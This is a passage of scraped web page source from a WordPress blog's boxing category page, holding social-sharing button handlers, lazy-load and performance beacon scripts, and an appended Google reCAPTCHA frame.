							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"2217f323e5","url":"https:\/\/www.blogistar.com\/category\/deportistas\/boxeo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769051285 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 103
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="19ySIcTv2gMIRdprmm2TTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769053263823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>